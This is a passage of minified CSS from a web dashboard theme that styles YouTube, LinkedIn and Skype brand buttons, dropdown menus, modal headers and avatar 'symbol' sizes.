ease}.btn.btn-youtube:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-youtube.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-youtube.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-youtube{color:red;background-color:rgba(255,0,0,.1);border-color:transparent}.btn.btn-light-youtube i{color:red}.btn.btn-light-youtube .svg-icon svg g [fill]{transition:fill .3s ease;fill:red}.btn.btn-light-youtube .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.dropdown-toggle:after{color:red}.btn.btn-light-youtube.focus:not(.btn-text),.btn.btn-light-youtube:focus:not(.btn-text),.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:red;border-color:transparent}.btn.btn-light-youtube.focus:not(.btn-text) i,.btn.btn-light-youtube:focus:not(.btn-text) i,.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-youtube.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-youtube:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-youtube.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-youtube:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-youtube:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-youtube.disabled,.btn.btn-light-youtube:disabled{color:red;background-color:rgba(255,0,0,.1);border-color:transparent}.btn.btn-light-youtube.disabled i,.btn.btn-light-youtube:disabled i{color:red}.btn.btn-light-youtube.disabled .svg-icon svg g [fill],.btn.btn-light-youtube:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:red}.btn.btn-light-youtube.disabled .svg-icon svg:hover g [fill],.btn.btn-light-youtube:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.disabled.dropdown-toggle:after,.btn.btn-light-youtube:disabled.dropdown-toggle:after{color:red}.btn.btn-light-youtube:not(:disabled):not(.disabled).active,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-youtube.btn-dropdown,.show>.btn.btn-light-youtube.dropdown-toggle{color:#fff;background-color:red;border-color:transparent}.btn.btn-light-youtube:not(:disabled):not(.disabled).active i,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-youtube.btn-dropdown i,.show>.btn.btn-light-youtube.dropdown-toggle i{color:#fff}.btn.btn-light-youtube:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-youtube.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-youtube.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-youtube:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-youtube.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-youtube.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-youtube.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-youtube.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-linkedin{color:#fff;background-color:#0077b5;border-color:#0077b5}.btn.btn-linkedin i{color:#fff}.btn.btn-linkedin .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.dropdown-toggle:after{color:#fff}.btn.btn-linkedin.focus:not(.btn-text),.btn.btn-linkedin:focus:not(.btn-text),.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#005e8f;border-color:#005e8f}.btn.btn-linkedin.focus:not(.btn-text) i,.btn.btn-linkedin:focus:not(.btn-text) i,.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-linkedin.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-linkedin:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-linkedin:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-linkedin:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-linkedin.disabled,.btn.btn-linkedin:disabled{color:#fff;background-color:#0077b5;border-color:#0077b5}.btn.btn-linkedin.disabled i,.btn.btn-linkedin:disabled i{color:#fff}.btn.btn-linkedin.disabled .svg-icon svg g [fill],.btn.btn-linkedin:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin.disabled .svg-icon svg:hover g [fill],.btn.btn-linkedin:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.disabled.dropdown-toggle:after,.btn.btn-linkedin:disabled.dropdown-toggle:after{color:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-linkedin.btn-dropdown,.show>.btn.btn-linkedin.dropdown-toggle{color:#fff;background-color:#005e8f;border-color:#005e8f}.btn.btn-linkedin:not(:disabled):not(.disabled).active i,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-linkedin.btn-dropdown i,.show>.btn.btn-linkedin.dropdown-toggle i{color:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-linkedin.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-linkedin.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-linkedin.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-linkedin.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-linkedin.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-linkedin.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-linkedin{color:#0077b5;background-color:rgba(0,119,181,.1);border-color:transparent}.btn.btn-light-linkedin i{color:#0077b5}.btn.btn-light-linkedin .svg-icon svg g [fill]{transition:fill .3s ease;fill:#0077b5}.btn.btn-light-linkedin .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.dropdown-toggle:after{color:#0077b5}.btn.btn-light-linkedin.focus:not(.btn-text),.btn.btn-light-linkedin:focus:not(.btn-text),.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0077b5;border-color:transparent}.btn.btn-light-linkedin.focus:not(.btn-text) i,.btn.btn-light-linkedin:focus:not(.btn-text) i,.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-linkedin.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-linkedin:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-linkedin.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-linkedin:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-linkedin.disabled,.btn.btn-light-linkedin:disabled{color:#0077b5;background-color:rgba(0,119,181,.1);border-color:transparent}.btn.btn-light-linkedin.disabled i,.btn.btn-light-linkedin:disabled i{color:#0077b5}.btn.btn-light-linkedin.disabled .svg-icon svg g [fill],.btn.btn-light-linkedin:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#0077b5}.btn.btn-light-linkedin.disabled .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.disabled.dropdown-toggle:after,.btn.btn-light-linkedin:disabled.dropdown-toggle:after{color:#0077b5}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-linkedin.btn-dropdown,.show>.btn.btn-light-linkedin.dropdown-toggle{color:#fff;background-color:#0077b5;border-color:transparent}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active i,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-linkedin.btn-dropdown i,.show>.btn.btn-light-linkedin.dropdown-toggle i{color:#fff}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-linkedin.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-linkedin.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-linkedin.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-linkedin.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-linkedin.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-linkedin.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-skype{color:#fff;background-color:#00aff0;border-color:#00aff0}.btn.btn-skype i{color:#fff}.btn.btn-skype .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.dropdown-toggle:after{color:#fff}.btn.btn-skype.focus:not(.btn-text),.btn.btn-skype:focus:not(.btn-text),.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0093ca;border-color:#0093ca}.btn.btn-skype.focus:not(.btn-text) i,.btn.btn-skype:focus:not(.btn-text) i,.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-skype.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-skype:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-skype:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-skype:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-skype.disabled,.btn.btn-skype:disabled{color:#fff;background-color:#00aff0;border-color:#00aff0}.btn.btn-skype.disabled i,.btn.btn-skype:disabled i{color:#fff}.btn.btn-skype.disabled .svg-icon svg g [fill],.btn.btn-skype:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype.disabled .svg-icon svg:hover g [fill],.btn.btn-skype:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.disabled.dropdown-toggle:after,.btn.btn-skype:disabled.dropdown-toggle:after{color:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-skype.btn-dropdown,.show>.btn.btn-skype.dropdown-toggle{color:#fff;background-color:#0093ca;border-color:#0093ca}.btn.btn-skype:not(:disabled):not(.disabled).active i,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-skype.btn-dropdown i,.show>.btn.btn-skype.dropdown-toggle i{color:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-skype.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-skype.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-skype.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-skype.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-skype.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-skype.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-skype{color:#00aff0;background-color:rgba(0,175,240,.1);border-color:transparent}.btn.btn-light-skype i{color:#00aff0}.btn.btn-light-skype .svg-icon svg g [fill]{transition:fill .3s ease;fill:#00aff0}.btn.btn-light-skype .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.dropdown-toggle:after{color:#00aff0}.btn.btn-light-skype.focus:not(.btn-text),.btn.btn-light-skype:focus:not(.btn-text),.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#00aff0;border-color:transparent}.btn.btn-light-skype.focus:not(.btn-text) i,.btn.btn-light-skype:focus:not(.btn-text) i,.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-skype.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-skype:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-skype.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-skype:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-skype:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-skype.disabled,.btn.btn-light-skype:disabled{color:#00aff0;background-color:rgba(0,175,240,.1);border-color:transparent}.btn.btn-light-skype.disabled i,.btn.btn-light-skype:disabled i{color:#00aff0}.btn.btn-light-skype.disabled .svg-icon svg g [fill],.btn.btn-light-skype:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#00aff0}.btn.btn-light-skype.disabled .svg-icon svg:hover g [fill],.btn.btn-light-skype:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.disabled.dropdown-toggle:after,.btn.btn-light-skype:disabled.dropdown-toggle:after{color:#00aff0}.btn.btn-light-skype:not(:disabled):not(.disabled).active,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-skype.btn-dropdown,.show>.btn.btn-light-skype.dropdown-toggle{color:#fff;background-color:#00aff0;border-color:transparent}.btn.btn-light-skype:not(:disabled):not(.disabled).active i,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-skype.btn-dropdown i,.show>.btn.btn-light-skype.dropdown-toggle i{color:#fff}.btn.btn-light-skype:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-skype.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-skype.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-skype:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-skype.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-skype.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-skype.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-skype.dropdown-toggle.dropdown-toggle:after{color:#fff}.dropdown-menu{left:0}.dropdown-menu:after,.dropdown-menu:before{display:none!important}.dropdown-menu>.dropdown-item,.dropdown-menu>li>a{outline:none!important;display:flex;flex-grow:1}.dropdown-menu>.dropdown-item>i:before,.dropdown-menu>li>a>i:before{line-height:0;vertical-align:middle}.dropdown-menu.dropdown-menu-anim-up{animation:animation-dropdown-menu-fade-in .3s ease 1,animation-dropdown-menu-move-up .3s ease-out 1}.dropdown-menu .dropdown-menu-anim-down.dropdown-menu-anim,.dropup .dropdown-menu.dropdown-menu-anim{animation:animation-dropdown-menu-fade-in .3s ease 1,animation-dropdown-menu-move-down .3s ease-out 1}@media (max-width:600px){.dropdown-menu{width:75vw}}@media (min-width:205px){.dropdown-menu.dropdown-menu-sm{width:175px}}@media (min-width:280px){.dropdown-menu.dropdown-menu-md{width:250px}}@media (min-width:380px){.dropdown-menu.dropdown-menu-lg{width:350px}}@media (min-width:430px){.dropdown-menu.dropdown-menu-xl{width:400px}}@media (min-width:630px){.dropdown-menu.dropdown-menu-xxl{width:600px}}.dropdown-inline{display:inline-block}@keyframes animation-dropdown-menu-fade-in{0%{opacity:0}to{opacity:1}}@keyframes animation-dropdown-menu-move-down{0%{margin-top:10px}to{margin-top:0}}@keyframes animation-dropdown-menu-move-up{0%{margin-top:10px}to{margin-top:0}}.modal .modal-header{align-items:center}.modal .modal-header .modal-title{font-weight:500;font-size:1.3rem;color:#181c32}.modal .modal-header .modal-title small{font-weight:400;font-size:.9rem;color:#b5b5c3}.modal .modal-header .close{outline:none!important;color:#b5b5c3;padding:0;margin:0;line-height:0}.modal .modal-header .close,.modal .modal-header .close .ki,.modal .modal-header .close i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.modal .modal-header .close .ki,.modal .modal-header .close i{color:#3f4254;font-size:.8rem}.modal .modal-header .close span{display:none}.modal .modal-header .close:hover,.modal .modal-header .close:hover .ki,.modal .modal-header .close:hover i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.modal.modal-sticky.modal-sticky-bottom-right{padding:0!important;max-width:500px;height:auto;position:fixed;left:auto;top:auto;bottom:25px;right:25px;margin:0;box-shadow:0 0 60px -15px rgba(0,0,0,.2);border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right .modal-dialog{position:static;max-width:500px;width:auto;margin:0;border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right .modal-dialog .modal-content{border:0;border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right.modal-sticky-lg,.modal.modal-sticky.modal-sticky-bottom-right.modal-sticky-lg .modal-dialog{max-width:600px}@media (max-width:991.98px){.modal.modal-sticky.modal-sticky-bottom-right{bottom:10px;right:10px}}@media (max-width:767.98px){.modal.modal-sticky.modal-sticky-bottom-right{max-width:90%}}.modal-open{overflow:auto!important;padding:0!important}@media (min-width:1200px){.modal-dialog.modal-xl{max-width:1100px}}.symbol{display:inline-block;flex-shrink:0;position:relative;border-radius:.42rem}.symbol .symbol-label{display:flex;align-items:center;justify-content:center;font-weight:500;line-height:0;color:#3f4254;background-color:#f3f6f9;background-repeat:no-repeat;background-position:50%;background-size:cover;border-radius:.42rem}.symbol .symbol-badge{position:absolute;border:2px solid #fff;border-radius:100%;top:0;right:0}.symbol>img{display:flex;border-radius:.42rem}.symbol.symbol-circle,.symbol.symbol-circle .symbol-label,.symbol.symbol-circle>img{border-radius:50%}.symbol.symbol-primary .symbol-label{background-color:#01a35a;color:#fff}.symbol.symbol-light-primary .symbol-label{background-color:#daf4e8;color:#01a35a}.symbol.symbol-secondary .symbol-label{background-color:#e4e6ef;color:#3f4254}.symbol.symbol-light-secondary .symbol-label{background-color:#ebedf3;color:#e4e6ef}.symbol.symbol-success .symbol-label{background-color:#01a35a;color:#fff}.symbol.symbol-light-success .symbol-label{background-color:#daf4e8;color:#01a35a}.symbol.symbol-info .symbol-label{background-color:#8950fc;color:#fff}.symbol.symbol-light-info .symbol-label{background-color:#eee5ff;color:#8950fc}.symbol.symbol-warning .symbol-label{background-color:#ffa800;color:#fff}.symbol.symbol-light-warning .symbol-label{background-color:#fff4de;color:#ffa800}.symbol.symbol-danger .symbol-label{background-color:#f64e60;color:#fff}.symbol.symbol-light-danger .symbol-label{background-color:#ffe2e5;color:#f64e60}.symbol.symbol-light .symbol-label{background-color:#f3f6f9;color:#7e8299}.symbol.symbol-light-light .symbol-label{background-color:#f3f6f9;color:#f3f6f9}.symbol.symbol-dark .symbol-label{background-color:#181c32;color:#fff}.symbol.symbol-light-dark .symbol-label{background-color:#d1d3e0;color:#181c32}.symbol.symbol-white .symbol-label{background-color:#fff;color:#3f4254}.symbol.symbol-light-white .symbol-label{background-color:#fff;color:#fff}.symbol.symbol-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-20 .symbol-label{width:20px;height:20px}.symbol.symbol-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-25 .symbol-label{width:25px;height:25px}.symbol.symbol-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-30 .symbol-label{width:30px;height:30px}.symbol.symbol-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-35 .symbol-label{width:35px;height:35px}.symbol.symbol-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-40 .symbol-label{width:40px;height:40px}.symbol.symbol-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-45 .symbol-label{width:45px;height:45px}.symbol.symbol-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-50 .symbol-label{width:50px;height:50px}.symbol.symbol-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-55 